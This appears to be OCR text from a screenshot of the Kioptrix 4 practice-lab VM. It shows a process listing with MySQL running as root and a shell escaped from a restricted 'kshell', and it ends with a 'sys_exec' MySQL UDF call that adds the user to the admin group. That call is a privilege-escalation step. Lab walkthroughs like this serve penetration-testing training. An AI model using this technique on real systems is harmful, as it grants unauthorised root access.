 Applications Places Terminal Sun 03:50 1
john@Kioptrix4: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ john@Kioptrix4: ~
klog 3983 0.0 0.0 3160 1976 ? Ss 03:39 0:00 /sbin/klogd -P /var/run/klogd/kmsg
root 4002 0.0 0.0 5316 992 ? Ss 03:39 0:00 /usr/sbin/sshd
root 4058 0.0 0.0 1772 528 ? S 03:39 0:00 /bin/sh /usr/bin/mysqld_safe
root 4100 0.0 0.7 126988 16256 ? Sl 03:39 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --port=3306 --s
root 4102 0.0 0.0 1700 560 ? S 03:39 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 4175 0.0 0.0 6528 1324 ? Ss 03:39 0:00 /usr/sbin/nmbd -D
root 4177 0.0 0.1 10108 2524 ? Ss 03:39 0:00 /usr/sbin/smbd -D
root 4191 0.0 0.0 10108 1028 ? S 03:39 0:00 /usr/sbin/smbd -D
root 4192 0.0 0.0 8084 1336 ? Ss 03:39 0:00 /usr/sbin/winbindd
root 4199 0.0 0.0 8208 1704 ? S 03:39 0:00 /usr/sbin/winbindd
daemon 4213 0.0 0.0 1984 420 ? Ss 03:39 0:00 /usr/sbin/atd
root 4224 0.0 0.0 2104 892 ? Ss 03:39 0:00 /usr/sbin/cron
root 4246 0.0 0.2 20464 6192 ? Ss 03:39 0:00 /usr/sbin/apache2 -k start
www-data 4278 0.0 0.2 20464 4420 ? S 03:39 0:00 /usr/sbin/apache2 -k start
www-data 4279 0.0 0.2 20464 4420 ? S 03:39 0:00 /usr/sbin/apache2 -k start
www-data 4280 0.0 0.2 20464 4412 ? S 03:39 0:00 /usr/sbin/apache2 -k start
www-data 4281 0.0 0.2 20596 5596 ? S 03:39 0:00 /usr/sbin/apache2 -k start
www-data 4282 0.0 0.2 20596 5312 ? S 03:39 0:00 /usr/sbin/apache2 -k start
dhcp 4290 0.0 0.0 2440 772 ? Ss 03:39 0:00 dhclient eth1
root 4297 0.0 0.0 1716 492 tty1 Ss+ 03:39 0:00 /sbin/getty 38400 tty1
www-data 4309 0.0 0.2 20464 4408 ? S 03:41 0:00 /usr/sbin/apache2 -k start
root 4311 0.0 0.0 8084 864 ? S 03:41 0:00 /usr/sbin/winbindd
root 4312 0.0 0.0 8092 1264 ? S 03:41 0:00 /usr/sbin/winbindd
root 4662 0.0 0.1 11360 3720 ? Ss 03:46 0:00 sshd: john [priv]
john 4664 0.0 0.0 11516 1860 ? R 03:46 0:00 sshd: john@pts/0
john 4665 0.0 0.1 5888 3816 pts/0 Ss 03:46 0:00 python /bin/kshell
john 4667 0.0 0.0 1772 484 pts/0 S 03:47 0:00 sh -c /bin/bash
john 4668 0.0 0.1 5436 2856 pts/0 R 03:47 0:00 /bin/bash
john 4726 0.0 0.0 2644 1008 pts/0 R+ 03:48 0:00 ps aux
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 13
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
mysql>
mysql> select sys_exec("usermod -aG admin john");
+------------------------------------+
| sys_exec("usermod -aG admin john") |
+------------------------------------+
| NULL                               |
+------------------------------------+
1 row in set (0.01 sec)
mysql>
mysql>
mysql>